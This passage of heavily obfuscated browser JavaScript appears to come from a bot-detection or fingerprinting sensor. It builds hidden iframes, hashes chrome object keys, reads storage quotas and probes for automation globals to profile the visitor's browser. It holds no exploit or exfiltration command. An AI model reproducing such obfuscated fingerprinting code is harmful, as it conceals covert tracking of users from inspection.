f9()[B6(XK)],'undefined')?f9()[B6(ll)](tw,p9,Yg):f9()[B6(hD)](Xg,ZQn,X0)],mM[Jw])&&fj(arguments[n9],undefined)?arguments[mM[Jw]]:TN([]);var F7n=new (Rs[QE(typeof E7()[jE(YQ)],NI([],[][[]]))?E7()[jE(UI)].apply(null,[jx,TN(TN(ll)),Nc,nb]):E7()[jE(kK)](GI,TN(ll),W8,UC)])();if(Jwn){F7n[jA()[v6(SD)](fL,Uw,p1)](E7()[jE(Z8)](Uw,TN(TN([])),TN(TN({})),w9));}if(xXn){F7n[jA()[v6(SD)](fL,MQ,p1)](jA()[v6(AX)].apply(null,[Ef,TN(TN([])),nqn]));}if(HP(F7n[O7()[WX(IO)].apply(null,[HGn,xE])],ll)){try{var Eln=Md.length;var mgn=TN(TN(BF));hXn(Rs[PN()[nw(n9)](IQ,XK,TN(AL))][kI()[Q7(ml)](cw,Ox,zx,Uw,Zw,NQ)](F7n)[O7()[WX(dE)](zx,CN)](wQ()[VD(xA)](dI,XA)),Ggn);}catch(jAn){Md.splice(rK(Eln,AL),Infinity,rLn);}}Md.pop();};var KEn=function(){return Bmn;};var Q6n=function(C9n){var t6n=null;Md.push(Xk);try{var gDn=Md.length;var jSn=TN(TN(BF));if(C9n){t6n=xSn();}if(TN(t6n)&&WI(A,[])){t6n=Rs[E7()[jE(NQ)].call(null,JI,TN([]),TN(TN(ll)),B7)][O7()[WX(sg)](OD,mn)][f9()[B6(EK)](dfn,ZL,qw)](NI(Fmn,zEn));}}catch(rgn){Md.splice(rK(gDn,AL),Infinity,Xk);var R6n;return Md.pop(),R6n=null,R6n;}var UKn;return Md.pop(),UKn=t6n,UKn;};var VSn=function(g9n){Md.push(sQn);var g6n=DK(Cs,[PN()[nw(zg)].call(null,Rgn,bd,TN({})),WI(FU,[g9n]),f9()[B6(EA)](UCn,hD,EK),g9n[zN()[Kl(Z9)](Al,M9n,Pd,x7)]&&g9n[zN()[Kl(Z9)](Al,M9n,J6,x7)][PN()[nw(Nc)].apply(null,[rvn,T6,G6])]?g9n[zN()[Kl(Z9)].call(null,Al,M9n,Jd,x7)][PN()[nw(Nc)](rvn,T6,TN(TN(ll)))][QE(typeof f9()[B6(x1)],'undefined')?f9()[B6(hD)](Et,XDn,AL):f9()[B6(ll)](xz,p9,TN({}))]:J3(AL),jA()[v6(Og)](MN,Td,cw),WI(Ms,[g9n]),zN()[Kl(Jw)](MK,nO,rl,x7),QE(wQn(g9n[O7()[WX(fK)].call(null,RTn,GL)]),PN()[nw(R6)](RF,p9,zg))?AL:ll,fj(typeof wQ()[VD(T6)],NI([],[][[]]))?wQ()[VD(mA)](WQ,w6n):wQ()[VD(vQ)](D6n,WQ),WI(ws,[g9n]),O7()[WX(mk)](JI,VC),WI(Gp,[g9n])]);var kwn;return Md.pop(),kwn=g6n,kwn;};var zln=function(Qsn){Md.push(O9n);if(TN(Qsn)||TN(Qsn[H9()[GQ(BA)](R1,D6,Z9,NP)])){var hDn;return Md.pop(),hDn=[],hDn;}var OEn=Qsn[H9()[GQ(BA)](R1,r6,Z9,NP)];var KLn=WI(Pp,[OEn]);var EEn=VSn(OEn);var wXn=VSn(Rs[E7()[jE(NQ)](JI,rl,W8,zQ)]);var P6n=EEn[fj(typeof O7()[WX(AX)],NI([],[][[]]))?O7()[WX(mk)].apply(null,[JI,n6]):O7()[WX(Jj)](PL,UTn)];var SDn=wXn[O7()[WX(mk)](JI,n6)];var qXn=wQ()[VD(AL)](El,KL)[E7()[jE(ml)](O9,TN(TN(AL)),T6,pK)](EEn[PN()[nw(zg)].call(null,wgn,bd,TN(TN(ll)))],wQ()[VD(xA)].apply(null,[dI,LX]))[E7()[jE(ml)].apply(null,[O9,TN([]),TN([]),pK])](EEn[QE(typeof f9()[B6(fK)],NI([],[][[]]))?f9()[B6(hD)](Hfn,fsn,TN(TN({}))):f9()[B6(EA)](QCn,hD,JI)],wQ()[VD(xA)].call(null,dI,LX))[E7()[jE(ml)].apply(null,[O9,O9,vQ,pK])](EEn[zN()[Kl(Jw)](MK,R1,xA,x7)][PN()[nw(sK)].apply(null,[Q6,LQ,J6])](),wQ()[VD(xA)](dI,LX))[E7()[jE(ml)].call(null,O9,x7,Ox,pK)](EEn[jA()[v6(Og)](p6,gj,cw)],wQ()[VD(xA)].apply(null,[dI,LX]))[E7()[jE(ml)].apply(null,[O9,TN(ll),Xv,pK])](EEn[wQ()[VD(mA)].call(null,WQ,Zmn)]);var HKn=wQ()[VD(AL)].call(null,El,KL)[E7()[jE(ml)].call(null,O9,TN({}),Og,pK)](wXn[PN()[nw(zg)](wgn,bd,Ox)],wQ()[VD(xA)](dI,LX))[E7()[jE(ml)].call(null,O9,kK,Z8,pK)](wXn[f9()[B6(EA)](QCn,hD,Z8)],wQ()[VD(xA)].apply(null,[dI,LX]))[E7()[jE(ml)](O9,X0,CL,pK)](wXn[zN()[Kl(Jw)].call(null,MK,R1,TX,x7)][PN()[nw(sK)].apply(null,[Q6,LQ,TN(ll)])](),wQ()[VD(xA)](dI,LX))[E7()[jE(ml)].call(null,O9,HL,Jj,pK)](wXn[QE(typeof jA()[v6(Nc)],NI([],[][[]]))?jA()[v6(VN)](bx,FQ,FJn):jA()[v6(Og)](p6,pN,cw)],wQ()[VD(xA)](dI,LX))[E7()[jE(ml)](O9,MK,dI,pK)](wXn[QE(typeof wQ()[VD(W8)],'undefined')?wQ()[VD(vQ)](W8,TIn):wQ()[VD(mA)].apply(null,[WQ,Zmn])]);var B7n=P6n[kI()[Q7(Ag)].call(null,D6,CA,NQ,Dw,wM,xX)];var BNn=SDn[kI()[Q7(Ag)].apply(null,[gj,CA,DA,fK,wM,xX])];var Fgn=P6n[fj(typeof kI()[Q7(dE)],NI([],[][[]]))?kI()[Q7(Ag)].call(null,Xv,CA,rl,Ll,wM,xX):kI()[Q7(UI)](X0,S6n,sK,Jw,lAn,CJn)];var Sln=SDn[kI()[Q7(Ag)](BB,CA,BA,LN,wM,xX)];var DSn=(QE(typeof wQ()[VD(Og)],NI([],[][[]]))?wQ()[VD(vQ)](TGn,H3):wQ()[VD(AL)].call(null,El,KL))[E7()[jE(ml)].apply(null,[O9,Ag,Td,pK])](Fgn,jA()[v6(UE)](Q2,R6,NP))[E7()[jE(ml)](O9,gj,Al,pK)](BNn);var FNn=wQ()[VD(AL)](El,KL)[E7()[jE(ml)].apply(null,[O9,mk,Ch,pK])](B7n,PN()[nw(YQ)](VX,FQ,Cv))[E7()[jE(ml)].call(null,O9,BB,mA,pK)](Sln);var pgn;return pgn=[DK(Cs,[kI()[Q7(nK)].call(null,TN(TN(ll)),C6n,sK,MK,ENn,dI),qXn]),DK(Cs,[PN()[nw(Y9)](Aw,F3,BA),HKn]),DK(Cs,[zN()[Kl(Ag)].apply(null,[Ux,wM,Jw,dI]),DSn]),DK(Cs,[jA()[v6(EA)].call(null,Vw,vQ,XK),FNn]),DK(Cs,[Yd()[EL(Ag)](HEn,wM,dI,YQ),KLn])],Md.pop(),pgn;};var WNn=function(OSn){return DAn(OSn)||Wb(O4,[OSn])||OIn(OSn)||WI(fq,[]);};var OIn=function(TSn,NEn){Md.push(zDn);if(TN(TSn)){Md.pop();return;}if(QE(typeof TSn,PN()[nw(Z9)](Bg,YQ,TN(TN({}))))){var fAn;return Md.pop(),fAn=Wb(N,[TSn,NEn]),fAn;}var bln=Rs[H9()[GQ(ll)](DUn,q6,hD,UI)][f9()[B6(Rt)].apply(null,[zd,D6,qN])][PN()[nw(sK)](AE,LQ,fK)].call(TSn)[PN()[nw(JI)](sI,G6,AL)](mM[Ll],J3(AL));if(QE(bln,H9()[GQ(ll)].apply(null,[DUn,HI,hD,UI]))&&TSn[jA()[v6(x7)](E9,BA,Fv)])bln=TSn[QE(typeof jA()[v6(x1)],NI([],[][[]]))?jA()[v6(VN)](P8,Jw,mXn):jA()[v6(x7)](E9,TN(TN(AL)),Fv)][Yd()[EL(AL)](nt,ZY,NQ,pw)];if(QE(bln,K6()[RA(ml)](JSn,X0,dDn,Fv,dI,RX))||QE(bln,E7()[jE(kK)].apply(null,[GI,ll,NQ,OI]))){var dSn;return dSn=Rs[PN()[nw(n9)].apply(null,[Cw,XK,HI])][kI()[Q7(ml)].apply(null,[xA,Ox,RX,Jj,qEn,NQ])](TSn),Md.pop(),dSn;}if(QE(bln,fj(typeof E7()[jE(Y9)],'undefined')?E7()[jE(Td)].apply(null,[Ag,dI,hD,LD]):E7()[jE(UI)](nb,HI,Al,NXn))||new (Rs[fj(typeof zN()[Kl(dI)],'undefined')?zN()[Kl(x7)](Y9,rDn,pw,hD):zN()[Kl(xX)](JZ,E5n,mA,QJn)])(QE(typeof zN()[Kl(nK)],NI([],[][[]]))?zN()[Kl(xX)](p2n,mVn,rl,gFn):zN()[Kl(nK)](CSn,rJn,Ag,xA))[E7()[jE(zx)].call(null,MK,vQ,D6,GE)](bln)){var hNn;return Md.pop(),hNn=Wb(N,[TSn,NEn]),hNn;}Md.pop();};var DAn=function(Nln){Md.push(HM);if(Rs[PN()[nw(n9)].call(null,Zw,XK,q6)][PN()[nw(J6)](EVn,dI,TN(ll))](Nln)){var jKn;return Md.pop(),jKn=Wb(N,[Nln]),jKn;}Md.pop();};var BEn=function(){Md.push(qc);try{var sKn=Md.length;var Wmn=TN(NV);if(FCn()||YJn()){var PXn;return Md.pop(),PXn=[],PXn;}var rwn=Rs[E7()[jE(NQ)](JI,r6,TN({}),jC)][O7()[WX(NQ)].apply(null,[Yg,Kd])][wQ()[VD(sg)](HL,Umn)](wQ()[VD(AX)](x7,nl));rwn[K6()[RA(QL)](AQ,TN(TN([])),bd,Yg,UI,NZ)][fj(typeof E7()[jE(T6)],NI([],[][[]]))?E7()[jE(Pd)](TD,qN,TN(ll),SB):E7()[jE(UI)](WEn,Pd,TN(AL),hM)]=PN()[nw(q6)](sQn,JI,U6);Rs[E7()[jE(NQ)].apply(null,[JI,TN([]),BB,jC])][O7()[WX(NQ)](Yg,Kd)][PN()[nw(mA)](O3,rB,MK)][jA()[v6(kK)](jN,NZ,Ppn)](rwn);var Ngn=rwn[H9()[GQ(BA)](UY,XK,Z9,NP)];var J7n=Wb(bF,[rwn]);var gIn=fmn(Ngn);var F6n=Wb(BC,[Ngn]);rwn[wQ()[VD(cw)](pw,z0)]=H9()[GQ(D6)].call(null,Wh,Pd,VN,CL);var Zgn=zln(rwn);rwn[QE(typeof f9()[B6(O9)],'undefined')?f9()[B6(hD)].call(null,fDn,tSn,kM):f9()[B6(sg)](GKn,UE,NQ)]();var jDn=[][E7()[jE(ml)](O9,Fv,Al,IN)](WNn(J7n),[DK(Cs,[QE(typeof E7()[jE(AX)],NI([],[][[]]))?E7()[jE(UI)].apply(null,[W7,wN,W8,gnn]):E7()[jE(HL)](H3,k7,O9,sln),gIn]),DK(Cs,[jA()[v6(Z8)](N7n,TN(TN(AL)),q6),F6n])],WNn(Zgn),[DK(Cs,[wQ()[VD(EK)](D6,Z9n),wQ()[VD(AL)].call(null,El,STn)])]);var Dln;return Md.pop(),Dln=jDn,Dln;}catch(HLn){Md.splice(rK(sKn,AL),Infinity,qc);var dln;return Md.pop(),dln=[],dln;}Md.pop();};var fmn=function(HDn){Md.push(QCn);if(HDn[fj(typeof O7()[WX(Al)],'undefined')?O7()[WX(fK)].call(null,RTn,nV):O7()[WX(Jj)].call(null,fKn,PJn)]&&HP(Rs[H9()[GQ(ll)].apply(null,[Qwn,sg,hD,UI])][wQ()[VD(Ll)](UE,t6)](HDn[QE(typeof O7()[WX(x7)],'undefined')?O7()[WX(Jj)].call(null,TH,vB):O7()[WX(fK)](RTn,nV)])[f9()[B6(ll)].call(null,xl,p9,EA)],ll)){var gln=[];for(var RDn in HDn[O7()[WX(fK)].call(null,RTn,nV)]){if(Rs[H9()[GQ(ll)](Qwn,x1,hD,UI)][fj(typeof f9()[B6(J6)],NI('',[][[]]))?f9()[B6(Rt)].call(null,bl,D6,TN([])):f9()[B6(hD)](Q8,L7n,AX)][K6()[RA(ll)](ssn,Y9,BB,XK,r6,nN)].call(HDn[O7()[WX(fK)].apply(null,[RTn,nV])],RDn)){gln[f9()[B6(NQ)](tg,BA,TN(ll))](RDn);}}var tmn=wsn(MTn(gln[O7()[WX(dE)](zx,JA)](fj(typeof wQ()[VD(Xv)],NI('',[][[]]))?wQ()[VD(xA)](dI,tp):wQ()[VD(vQ)](jNn,Oln))));var NAn;return Md.pop(),NAn=tmn,NAn;}else{var FIn;return FIn=wQ()[VD(Jd)].apply(null,[sg,tQ]),Md.pop(),FIn;}Md.pop();};var rIn=function(){Md.push(Mfn);var kEn=PN()[nw(WQ)](vCn,wx,RX);try{var IQn=Md.length;var jsn=TN(TN(BF));var zLn=Wb(Oq,[]);var PKn=PN()[nw(SD)](jfn,KK,UI);if(Rs[E7()[jE(NQ)].call(null,JI,Jj,EK,Lm)][f9()[B6(kK)](Fx,IO,TN(TN([])))]&&Rs[E7()[jE(NQ)].call(null,JI,Nc,WQ,Lm)][f9()[B6(kK)](Fx,IO,UI)][QE(typeof f9()[B6(wN)],NI('',[][[]]))?f9()[B6(hD)](LQ,Zd,Al):f9()[B6(Z8)].apply(null,[Arn,JI,TN(TN([]))])]){var ggn=Rs[E7()[jE(NQ)](JI,Uw,T6,Lm)][f9()[B6(kK)].apply(null,[Fx,IO,BA])][f9()[B6(Z8)](Arn,JI,BB)];PKn=(fj(typeof wQ()[VD(nK)],'undefined')?wQ()[VD(AL)].call(null,El,Fqn):wQ()[VD(vQ)].call(null,MUn,gx))[E7()[jE(ml)](O9,Al,Nc,ZA)](ggn[jA()[v6(zx)](B6n,Ll,pH)],wQ()[VD(xA)](dI,N9))[E7()[jE(ml)].apply(null,[O9,Ll,TN(TN(AL)),ZA])](ggn[O7()[WX(Fv)].apply(null,[lB,Xfn])],fj(typeof wQ()[VD(UI)],NI('',[][[]]))?wQ()[VD(xA)].call(null,dI,N9):wQ()[VD(vQ)].apply(null,[RQn,g6]))[fj(typeof E7()[jE(sg)],NI('',[][[]]))?E7()[jE(ml)](O9,TN(TN(AL)),TN([]),ZA):E7()[jE(UI)](mk,dE,TN(TN([])),EAn)](ggn[wQ()[VD(EA)].apply(null,[Uw,DO])]);}var MKn=wQ()[VD(AL)](El,Fqn)[E7()[jE(ml)](O9,dE,x7,ZA)](PKn,wQ()[VD(xA)](dI,N9))[E7()[jE(ml)].call(null,O9,U6,gj,ZA)](zLn);var R7n;return Md.pop(),R7n=MKn,R7n;}catch(xsn){Md.splice(rK(IQn,AL),Infinity,Mfn);var wwn;return Md.pop(),wwn=kEn,wwn;}Md.pop();};var s7n=function(){var VXn=Wb(cr,[]);Md.push(Cd);var x9n=Wb(Bq,[]);var lEn=Wb(kn,[]);var ODn=(fj(typeof wQ()[VD(UI)],NI([],[][[]]))?wQ()[VD(AL)](El,bG):wQ()[VD(vQ)](Orn,bXn))[E7()[jE(ml)](O9,sK,G6,JD)](VXn,wQ()[VD(xA)](dI,jd))[QE(typeof E7()[jE(n9)],NI('',[][[]]))?E7()[jE(UI)](Zt,TN(ll),sK,NCn):E7()[jE(ml)].apply(null,[O9,MQ,TN(ll),JD])](x9n,wQ()[VD(xA)].apply(null,[dI,jd]))[E7()[jE(ml)].call(null,O9,xA,mA,JD)](lEn);var pNn;return Md.pop(),pNn=ODn,pNn;};var m9n=function(){Md.push(Uln);var ONn=function(){return BLn.apply(this,[BC,arguments]);};var JQn=function(){return BLn.apply(this,[TC,arguments]);};var SQn=function NIn(){var xwn=[];Md.push(wJn);for(var pDn in Rs[E7()[jE(NQ)](JI,kK,q6,sI)][O7()[WX(fK)](RTn,KE)][QE(typeof wQ()[VD(IO)],NI([],[][[]]))?wQ()[VD(vQ)](Fx,NZ):wQ()[VD(kK)](Pd,V9)]){if(Rs[H9()[GQ(ll)].call(null,GIn,Td,hD,UI)][f9()[B6(Rt)].call(null,r7n,D6,Nc)][K6()[RA(ll)].apply(null,[fQn,VN,BB,ml,r6,DA])].call(Rs[E7()[jE(NQ)].apply(null,[JI,TN(TN(AL)),TN(TN(ll)),sI])][O7()[WX(fK)](RTn,KE)][wQ()[VD(kK)](Pd,V9)],pDn)){xwn[QE(typeof f9()[B6(VN)],'undefined')?f9()[B6(hD)](r9n,Cl,F3):f9()[B6(NQ)](XJn,BA,rl)](pDn);for(var lIn in Rs[E7()[jE(NQ)].call(null,JI,q6,NZ,sI)][O7()[WX(fK)](RTn,KE)][wQ()[VD(kK)](Pd,V9)][pDn]){if(Rs[H9()[GQ(ll)].call(null,GIn,NZ,hD,UI)][f9()[B6(Rt)].apply(null,[r7n,D6,TN(TN(AL))])][K6()[RA(ll)].apply(null,[fQn,XK,BB,pw,r6,IO])].call(Rs[fj(typeof E7()[jE(rl)],NI([],[][[]]))?E7()[jE(NQ)](JI,dI,qN,sI):E7()[jE(UI)](Xl,UI,DA,TX)][O7()[WX(fK)].apply(null,[RTn,KE])][wQ()[VD(kK)](Pd,V9)][pDn],lIn)){xwn[fj(typeof f9()[B6(Ll)],'undefined')?f9()[B6(NQ)](XJn,BA,Al):f9()[B6(hD)].call(null,gx,ml,WQ)](lIn);}}}}var PNn;return PNn=wsn(MTn(Rs[kI()[Q7(D6)](TD,Fv,Ox,kK,E5n,NQ)][E7()[jE(pN)].apply(null,[pN,Jw,kK,hd])](xwn))),Md.pop(),PNn;};if(TN(TN(Rs[E7()[jE(NQ)](JI,Ch,n9,GX)][O7()[WX(fK)](RTn,XQ)]))&&TN(TN(Rs[E7()[jE(NQ)](JI,RX,xA,GX)][O7()[WX(fK)].call(null,RTn,XQ)][wQ()[VD(kK)].call(null,Pd,UK)]))){if(TN(TN(Rs[E7()[jE(NQ)](JI,cw,TN(TN(AL)),GX)][O7()[WX(fK)](RTn,XQ)][wQ()[VD(kK)](Pd,UK)][jA()[v6(Pd)].call(null,IN,Dw,UI)]))&&TN(TN(Rs[E7()[jE(NQ)](JI,EA,VN,GX)][O7()[WX(fK)].call(null,RTn,XQ)][wQ()[VD(kK)](Pd,UK)][QE(typeof E7()[jE(ZL)],NI('',[][[]]))?E7()[jE(UI)](VFn,ll,TN(TN(AL)),h8):E7()[jE(qw)].call(null,fQ,Z8,TN(TN(ll)),Dsn)]))){if(QE(typeof Rs[E7()[jE(NQ)](JI,MK,Yg,GX)][O7()[WX(fK)].call(null,RTn,XQ)][wQ()[VD(kK)].call(null,Pd,UK)][jA()[v6(Pd)](IN,JI,UI)],wQ()[VD(x7)](H3,xgn))&&QE(typeof Rs[E7()[jE(NQ)](JI,BB,Cv,GX)][O7()[WX(fK)].call(null,RTn,XQ)][wQ()[VD(kK)](Pd,UK)][jA()[v6(Pd)](IN,QL,UI)],wQ()[VD(x7)](H3,xgn))){var pvn=ONn()&&JQn()?SQn():f9()[B6(n9)].apply(null,[Fc,FQ,cw]);var GAn=pvn[PN()[nw(sK)].call(null,Tg,LQ,XK)]();var Wwn;return Md.pop(),Wwn=GAn,Wwn;}}}var qgn;return qgn=f9()[B6(mA)](dVn,CA,Td),Md.pop(),qgn;};var xAn=function(NQn){Md.push(bGn);try{var Bwn=Md.length;var zNn=TN(TN(BF));NQn();throw Rs[E7()[jE(ZL)].apply(null,[zx,x1,EA,Gmn])](SKn);}catch(J9n){Md.splice(rK(Bwn,AL),Infinity,bGn);var fln=J9n[Yd()[EL(AL)].call(null,nt,OM,NQ,Xv)],Smn=J9n[wQ()[VD(xX)].call(null,wx,PEn)],xKn=J9n[E7()[jE(bx)].call(null,CA,LN,zg,zk)];var wKn;return wKn=DK(Cs,[QE(typeof wQ()[VD(rl)],NI([],[][[]]))?wQ()[VD(vQ)](zj,AX):wQ()[VD(Z8)].apply(null,[Y9,kR]),xKn[O7()[WX(Z9)](wqn,f0)](PN()[nw(cw)].apply(null,[JXn,k7,Ag]))[f9()[B6(ll)].call(null,NA,p9,TN([]))],Yd()[EL(AL)](nt,OM,NQ,MK),fln,fj(typeof wQ()[VD(AX)],NI('',[][[]]))?wQ()[VD(xX)](wx,PEn):wQ()[VD(vQ)](mg,tln),Smn]),Md.pop(),wKn;}Md.pop();};var HSn=function(){var N9n;Md.push(mXn);try{N9n=GH(fj(typeof K6()[RA(ml)],'undefined')?K6()[RA(Jw)](LVn,x1,T6,xA,Jw,pN):K6()[RA(R6)](L1,X0,ASn,TN({}),Tt,pN),Rs[QE(typeof E7()[jE(Fv)],'undefined')?E7()[jE(UI)].apply(null,[nJn,Rt,UE,QW]):E7()[jE(NQ)].apply(null,[JI,AL,Z9,zd])]);N9n=lUn(Km,[N9n?mM[BB]:mM[k7],N9n?mM[TD]:Vp[jA()[v6(Uw)].apply(null,[rDn,Ll,x7])]()]);}catch(GQn){Md.splice(rK(se_tryScopeSet_11,AL),Infinity,mXn);N9n=f9()[B6(R6)](EAn,qw,ml);}var q9n;return q9n=N9n[PN()[nw(sK)](s7,LQ,Jj)](),Md.pop(),q9n;};var vKn=function(){Md.push(RW);var FLn;try{var Z6n=Md.length;var lSn=TN(NV);FLn=TN(TN(Rs[E7()[jE(NQ)](JI,NZ,Jj,gw)][jA()[v6(qw)](dw,bx,Ox)]))&&QE(Rs[QE(typeof E7()[jE(UE)],NI('',[][[]]))?E7()[jE(UI)](KSn,UE,xX,Gvn):E7()[jE(NQ)](JI,TN(TN(AL)),TN(AL),gw)][jA()[v6(qw)].call(null,dw,Nc,Ox)][fj(typeof PN()[nw(Dw)],'undefined')?PN()[nw(UE)].apply(null,[dL,Lb,Cv]):PN()[nw(r6)](AUn,l7n,bx)],E7()[jE(Uw)].call(null,Ch,XK,xX,Ymn));FLn=FLn?G3(mM[vQ],lUn(Km,[AL,TX])):mTn(AL,mM[p1],mM[vQ]);}catch(OKn){Md.splice(rK(Z6n,AL),Infinity,RW);FLn=f9()[B6(R6)].apply(null,[fUn,qw,TN({})]);}var SIn;return SIn=FLn[PN()[nw(sK)].call(null,Pw,LQ,TN(AL))](),Md.pop(),SIn;};var PLn=function(){var hmn;Md.push(xTn);try{var RAn=Md.length;var ISn=TN([]);hmn=TN(TN(Rs[E7()[jE(NQ)](JI,J6,Cv,L7)][E7()[jE(CL)](UE,EK,HL,CQ)]))||TN(TN(Rs[E7()[jE(NQ)](JI,TN(ll),TN(ll),L7)][H9()[GQ(ml)].call(null,QVn,HL,dE,UFn)]))||TN(TN(Rs[E7()[jE(NQ)](JI,RX,fK,L7)][jA()[v6(CL)](sN,pw,W7n)]))||TN(TN(Rs[E7()[jE(NQ)](JI,SD,Dw,L7)][jA()[v6(gj)].call(null,YK,MK,CL)]));hmn=lUn(Km,[hmn?mM[AL]:ANn,hmn?mR:KUn]);}catch(cDn){Md.splice(rK(RAn,AL),Infinity,xTn);hmn=f9()[B6(R6)].apply(null,[Ij,qw,TN([])]);}var pln;return pln=hmn[PN()[nw(sK)].apply(null,[bE,LQ,TN([])])](),Md.pop(),pln;};var ZLn=function(){var E6n;Md.push(dM);try{var d6n=Md.length;var fXn=TN(TN(BF));var H6n=Rs[O7()[WX(NQ)].apply(null,[Yg,HA])][wQ()[VD(sg)](HL,Hl)](PN()[nw(EA)](MA,sg,IO));H6n[f9()[B6(HL)].call(null,L9,HI,TN(TN({})))](QE(typeof PN()[nw(UI)],NI('',[][[]]))?PN()[nw(r6)](K4n,pqn,NZ):PN()[nw(D6)](Kj,T8,IO),fj(typeof PN()[nw(Ag)],NI([],[][[]]))?PN()[nw(X0)](nL,Fv,JI):PN()[nw(r6)](VNn,RKn,q6));H6n[f9()[B6(HL)](L9,HI,r6)](QE(typeof wQ()[VD(x1)],'undefined')?wQ()[VD(vQ)].apply(null,[A4n,Lb]):wQ()[VD(Ox)](Z9,CE),zN()[Kl(NQ)](HEn,qg,dE,NQ));E6n=fj(H6n[wQ()[VD(Ox)](Z9,CE)],undefined);E6n=E6n?G3(Bfn,lUn(Km,[AL,TX])):mTn(AL,mM[p1],mM[MK]);}catch(sNn){Md.splice(rK(d6n,AL),Infinity,dM);E6n=f9()[B6(R6)](pQ,qw,Uw);}var Lln;return Lln=E6n[PN()[nw(sK)](MX,LQ,TN(TN({})))](),Md.pop(),Lln;};var Lsn=function(){Md.push(MH);var U9n;var CAn;var sXn;var Pwn;return Pwn=gQn()[PN()[nw(DA)].apply(null,[KI,AX,TN(TN([]))])](function Mmn(k7n){Md.push(x8);while(AL)switch(k7n[Yd()[EL(Z9)].apply(null,[KK,SO,NQ,Cl])]=k7n[wQ()[VD(Ag)].apply(null,[jh,STn])]){case ll:if(TN(GH(jA()[v6(qN)](fA,Jw,J6),Rs[zN()[Kl(Z9)](Al,XM,x1,x7)])&&GH(jA()[v6(T6)].call(null,JSn,TN(TN(ll)),p9),Rs[zN()[Kl(Z9)](Al,XM,ll,x7)][jA()[v6(qN)].apply(null,[fA,mk,J6])]))){k7n[fj(typeof wQ()[VD(Jj)],NI('',[][[]]))?wQ()[VD(Ag)].call(null,jh,STn):wQ()[VD(vQ)](Bgn,Iwn)]=dE;break;}k7n[Yd()[EL(Z9)](KK,SO,NQ,O9)]=AL;k7n[wQ()[VD(Ag)].call(null,jh,STn)]=NQ;{var nIn;return nIn=gQn()[wQ()[VD(Yg)](j7,dv)](Rs[fj(typeof zN()[Kl(rl)],NI([],[][[]]))?zN()[Kl(Z9)](Al,XM,p1,x7):zN()[Kl(xX)].apply(null,[qB,QL,p1,lfn])][jA()[v6(qN)](fA,ZL,J6)][jA()[v6(T6)](JSn,X0,p9)]()),Md.pop(),nIn;}case NQ:U9n=k7n[QE(typeof O7()[WX(p9)],NI([],[][[]]))?O7()[WX(Jj)].apply(null,[M9n,Hw]):O7()[WX(MK)](AL,gN)];CAn=U9n[E7()[jE(qN)].call(null,AL,D6,XK,n6)];sXn=U9n[jA()[v6(IO)](SX,pw,mk)];{var JKn;return JKn=k7n[wQ()[VD(Al)](NM,xz)](wQ()[VD(nK)](lB,KE),Ut(sXn,G3(G3(mM[vQ],mM[vQ]),mM[vQ]))[H9()[GQ(QL)](Cb,fK,Rt,nJn)](n9)),Md.pop(),JKn;}case vQ:k7n[QE(typeof Yd()[EL(nK)],NI([],[][[]]))?Yd()[EL(n9)](SVn,h9n,DM,Xv):Yd()[EL(Z9)](KK,SO,NQ,r6)]=vQ;k7n[fj(typeof Yd()[EL(UI)],NI([],[][[]]))?Yd()[EL(DA)](j7,Cb,n9,IO):Yd()[EL(n9)].call(null,w2n,Zj,Tk,YQ)]=k7n[QE(typeof jA()[v6(RX)],'undefined')?jA()[v6(VN)].call(null,Tc,TN({}),Snn):jA()[v6(TD)](Fd,Yg,zx)](AL);{var Kln;return Kln=k7n[QE(typeof wQ()[VD(Cl)],NI('',[][[]]))?wQ()[VD(vQ)].call(null,U6,vSn):wQ()[VD(Al)](NM,xz)](wQ()[VD(nK)].call(null,lB,KE),f9()[B6(R6)].call(null,lsn,qw,QL)),Md.pop(),Kln;}case mM[Jj]:k7n[wQ()[VD(Ag)].apply(null,[jh,STn])]=mM[ml];break;case mM[xA]:{var zwn;return zwn=k7n[wQ()[VD(Al)].apply(null,[NM,xz])](wQ()[VD(nK)](lB,KE),wQ()[VD(Jd)].apply(null,[sg,dg])),Md.pop(),zwn;}case mM[ml]:case fj(typeof O7()[WX(qN)],'undefined')?O7()[WX(RX)](NM,pv):O7()[WX(Jj)](dnn,Jd):{var bgn;return bgn=k7n[E7()[jE(wN)].apply(null,[X2n,sK,TN(TN(ll)),Y])](),Md.pop(),bgn;}}Md.pop();},null,null,[[AL,mM[Al]]],Rs[fj(typeof f9()[B6(Fv)],NI([],[][[]]))?f9()[B6(xA)].apply(null,[p6,NZ,TN(TN([]))]):f9()[B6(hD)](tAn,hM,MK)]),Md.pop(),Pwn;};var cQn=function(gXn,g7n){return l0(dU,[gXn])||l0(qV,[gXn,g7n])||TAn(gXn,g7n)||l0(gf,[]);};var TAn=function(Iln,csn){Md.push(c2n);if(TN(Iln)){Md.pop();return;}if(QE(typeof Iln,PN()[nw(Z9)].call(null,AP,YQ,EK))){var gKn;return Md.pop(),gKn=l0(xC,[Iln,csn]),gKn;}var V9n=Rs[H9()[GQ(ll)].call(null,S9n,Dw,hD,UI)][f9()[B6(Rt)].apply(null,[fKn,D6,R6])][QE(typeof PN()[nw(AL)],NI([],[][[]]))?PN()[nw(r6)](Lb,LEn,Rt):PN()[nw(sK)].call(null,t4,LQ,TN(ll))].call(Iln)[PN()[nw(JI)](zJn,G6,TN(TN({})))](VN,J3(AL));if(QE(V9n,H9()[GQ(ll)].apply(null,[S9n,W8,hD,UI]))&&Iln[jA()[v6(x7)](Jvn,r6,Fv)])V9n=Iln[jA()[v6(x7)](Jvn,TN(TN(ll)),Fv)][Yd()[EL(AL)].call(null,nt,Uvn,NQ,Jd)];if(QE(V9n,K6()[RA(ml)].call(null,P7n,TN(AL),dDn,gj,dI,IO))||QE(V9n,E7()[jE(kK)](GI,TN([]),jI,j7n))){var dXn;return dXn=Rs[PN()[nw(n9)](cM,XK,Rt)][kI()[Q7(ml)].apply(null,[qN,Ox,vQ,LN,Rln,NQ])](Iln),Md.pop(),dXn;}if(QE(V9n,E7()[jE(Td)].call(null,Ag,UE,rl,B6n))||new (Rs[zN()[Kl(x7)].apply(null,[Y9,m4n,Zz,hD])])(fj(typeof zN()[Kl(Jw)],'undefined')?zN()[Kl(nK)].apply(null,[CSn,pXn,ll,xA]):zN()[Kl(xX)].apply(null,[dfn,A7,MK,VGn]))[E7()[jE(zx)].apply(null,[MK,x7,BA,XDn])](V9n)){var xDn;return Md.pop(),xDn=l0(xC,[Iln,csn]),xDn;}Md.pop();};var FKn=function(){var fNn;var Ewn;var Cvn;var d7n;var pmn;var Dgn;var kSn;var rNn;var pEn;Md.push(b2n);var pKn;var JEn;return JEn=XQn()[fj(typeof 